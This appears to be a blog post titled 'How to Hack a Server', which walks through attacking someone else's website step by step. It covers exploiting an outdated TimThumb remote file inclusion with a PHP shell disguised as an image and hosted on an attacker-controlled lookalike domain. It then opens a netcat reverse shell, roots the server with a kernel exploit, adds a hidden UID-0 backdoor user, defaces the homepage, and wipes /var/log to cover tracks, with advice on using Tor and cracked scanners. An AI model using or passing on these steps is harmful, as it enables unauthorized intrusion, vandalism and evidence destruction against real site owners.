When I had the idea to expand our Blog’s topics (not only Apple,
iPhone, iPad, little tips on Mac and Windows etc….) and add more hacking
information, tutorials etc….
So, today I decided to make a good start by creating this post-tutorial:
How to Hack a Server
Everything you need to know….
Tools you need:
– Backtrack (
Backtrack Website)
– Firefox (get it from
here….) – Included in Backtrack and Ubuntu
– Netcat (Included in Backtrack) — If you are on other linux enviroments get it from
here….
– iCon2PHP (Get it from
here….)
– A good shell (iCon2PHP Archive includes three great shells)
– A good VPN or Tor (More explanation below…..)
– Acunentix Web Vulnerability Scanner (Search for a cracked version at
Hackforums.net)
About the Tools:
Backtrack
— Backtrack is a Linux distribution based on Ubuntu. It includes
everything you need to become a good hacker. Apart from this, hacking
behind a Linux system is better than a Windows one since most Websites
are on Linux Servers.
(Just a little tip: To wirelessly connect to a network use the Wicd Network Manager, located under the Applications->Internet)
Firefox
— Firefox is the best browser for hacking. You can easily configure a
proxy and you can download millions of add-ons among which you can find
some for Hacking. Find more about “Hacky” addons for Firefox
Here….
Netcat
— Netcat is a powerful networking tool. You will need this to root the server….
iCon2PHP & Good Shells
— iCon2PHP is a tool I created and you will use it if you upload the
image to an Image Uploader at a Forum or Image Hosting Service. iCon2PHP
Archive contains some of the top shells available.
Good VPN or TOR (Proxies are good too…)
— While hacking you need to be anonymous so as not to find you (even
if you forget to delete the logs….). A VPN stands for Virtual Private
Network and what it does is: hiding your IP, encrypting the data you
send and receive to and from the Internet. A good VPN solution for
Windows Maschines is
ProXPN.
However, with VPN connections (especially when you are under a free VPN
connection) your connection speen is really slow. So, I wouldn’t
recommend VPN except if you pay and get a paid account.
What I would recommend is
Tor.
Tor can be used from its bundle: Vidalia, which is a great tool for
Windows, Mac and Linux that uses Proxies all over its network around the
world so as to keep you anonymous and changing these Proxies every 5-10
minutes. I believe it is among the best solutions to keep you anonymous
if you don’t want to pay for a Paid VPN account
Apart from Tor, simple Proxies are good but I
wouldn’t recommend them as much as I would for Tor.
— If I listed the above options according to their reliability :
1. Paid VPN Account at ProXPN
2. Tor
3. Free VPN Account at ProXPN
4. Proxy Connection
Acunetix Web Vulnerability Scanner
— Acunetix is (maybe the best) Vulnerability Scanner. It scans for
open ports, vulnerabilities, directory listing. During the scan it lists
the vulnerabilities and says how a hacker can exploit it and how to
patch it. It also shows if it is a small or big vulnerability.
The Consultant Edition (For unlimited websites) costs about 3000-7000$.
____________________________________________________________
Starting the Main Tutorial:
So, here is the route we will follow:
Find a Vulnerable Website –> Upload a c100 Shell (Hidden in an Image with iCon2PHP) –> Rooting the Server –> Defacing the Website –> Covering your Tracks
– – – Before we begin – – –
-Boot to Backtrack
-Connect to your VPN or to Tor.
-It would be good to read a complete guide to stay anonymous while hacking
here…
-Open Firefox.
1. Finding a Vulnerable Website and Information about it:
Crack Acunetix (find tutorial at
Hackforums.net).
Open and scan the website (use the standard profile – don’t modify
anything except if you know what you are doing). For this tutorial our
website will be:
http://www.site.com (not very innovative, I know….)
Let’s say we find a vulnerability where we can upload a remote file (our shell) and have access to the website’s files.

The
Warning should be something like this. It can mention other information
or be a completely other warning (like for SQL Injection – I will post a
Tutorial on this also…), too! (Depends on the Vulnerability) What we
need at this tutorial is that we can exploit the ‘File Inclusion Attack’
and Have access to the Website’s Files. (This is not the warning we
need for this tutorial, but it is related to what we do too.)
OK. Now, we have the site and the path that the vulnerability is. In our example let’s say it is here:
http://www.site.com/blog/wp-content/themes/theme_name/thumb.php
The above vulnerability affects WordPress blogs that have installed
certain plugins or themes and haven’t updated to the latest version of
TimThumb, which is a image-editing service on websites.
OK. Acunetix should also mention the OS of the Server. Assuming that ours is a Unix/Linux system
(so as to show you how to root it).
For now, we don’t need anything more from Acunetix.
2. Uploading the shell:
Till now, we know:
-The website’s blog has a huge vulnerability at
TimThumb.
-It is hosted on a
Unix System.
Next, because of the fact that the Vulnerability is located at an
outdated TimThumb version, and timthumb is a service to edit images, we
need to upload the shell instead of the image.
Thus, download any image (I would recommend a small one) from Google Images. We don’t care what it shows.
Generate Output with iCon2PHP
Copy your Image and your Shell to the Folder that iCon2PHP is located.
Run the Program and follow the in-program instructions to build the ‘
finalImage.php’.
To avoid any errors while uploading rename the ‘
finalImage.php’ to ‘
image.php;.png’
(instead of png, type the image format your image was – jpeg,jpg,gif….) This is the exactly same file but
it confuses the uploader and thinks that it actually is an image.
iCon2PHP Terminal Output:
[…]
Enter the Path of your Image: image.png
Please enter the path to the PHP: GnYshell.php
Entered!
Valid Files!
[…]
File: ‘finalImage.php’ has been successfully created at the Current Directory…
Upload Output to a Server:
Next, upload your ‘
image.php;.png’ at a free server.
(000webhost, 0fees etc….)
Go to the vulnerability and type at the URL:
http://www.site.com/blog/wp-content/themes/theme_name/thumb.php?src=http://flickr.com.domain.0fees.net/image.php;.png
It would be better to create a subdomain like “
flickr.com”
(or other big image-hosting service) because sometimes it doesn’t accept images from other websites.
Website…. Shelled!

OK. Your website is shelled. This means that you should now have your shell uploaded and ready to root the server.
You could easily deface the website now but it would be better if you
first rooted the server, so as to cover your tracks quickly.
3. Root the Server:
Now that you have shelled your website we can start the proccess to root the server.
What is rooting when it comes for Server Hacking?
—> Rooting a server is the proccedure when the hacker acquires root
priviliges at the whole server. If you don’t understand this yet, I
reasure you that by the end of the section “Rooting a server” you will
have understood exactly what it is…
Let’s procceed to rooting….
Connect via netcat:
1. Open a port at your router. For this tutorial I will be using 402.
(Search Google on how to port forward. It is easier than it seems….)
2. Open Terminal.
3. Type:
netcat
4. Now type:
-l -n -v -p 402
5.It should have an output like this:
listening on [any] 402 port
6. Now, go to the Back-Connection function at the Shell.
7. Complete with the following:
Host:YouIPAddress Port: 402 (or the port you forwarded….)
8. Hit connect and… Voila! Connected to the server!
Downloading and Executing the Kernel exploit:
1. Now, if you type:
whoami
you will see that you are
not root yet…
2. To do so we have to download a kernel exploit. The kernel version is mentioned at your shell.
Find kernel exploits here….
3. Download it to your HDD and then upload it to the server via the Shell.
Unzip first, if zipped….
4. Now do the following exploit preparations:
— The most usual types of exploits:
+++ Perl (.pl extension)
+++ C (.c extension)
(( If the program is in C you have first to compile it by typing: gcc exploit.c -o exploit ))
— Change the permissions of the exploit:
chmod 777 exploit
5. Execute the exploit. Type:
./exploit
6. Root permissions acquired! Type this to ensure:
id
or
whoami
7. Add a new root user:
adduser -u 0 -o -g 0 -G 1,2,3,4,6,10 -M root1
where root1 is your desired username
8. Change the password of the new root user:
passwd root1
SUCCESSFULLY ROOTED!
4. Deface the Website:
What is defacing?
Defacing is the proccedure when the hacker uploads his own inbox webpage to alter the homepage of a site. In this way, he can boost his reputation or parse a message to the people or the company (which owns the website…).
Since you got the website shelled, you just create a nice hacky page in
html and upload it via the Shell as
inbox.html (Delete or rename the website’s one…)
5. Cover your tracks:
Till now you were under the anonymity of Tor or ProXPN. You were very
safe. However, in order to ensure that it will be impossible for the
admin to locate you
we have to delete logs.
First of all, Unix based-Maschines have some logs that you have better to either edit or delete.
Common Linux log files name and their usage:
/var/log/message: General message and system related stuff
/var/log/auth.log: Authenication logs
/var/log/kern.log: Kernel logs
/var/log/cron.log: Crond logs (cron job)
/var/log/maillog: Mail server logs
/var/log/qmail/ : Qmail log directory (more files inside this directory)
/var/log/httpd/: Apache access and error logs directory
/var/log/lighttpd: Lighttpd access and error logs directory
/var/log/boot.log : System boot log
/var/log/mysqld.log: MySQL database server log file
/var/log/secure: Authentication log
/var/log/utmp or /var/log/wtmp : Login records file
/var/log/yum.log: Yum log files
In short /var/log is the location where you should find all Linux logs file.
To delete all of them by once type:
su root1
rm -rf /var/log
mkdir /var/log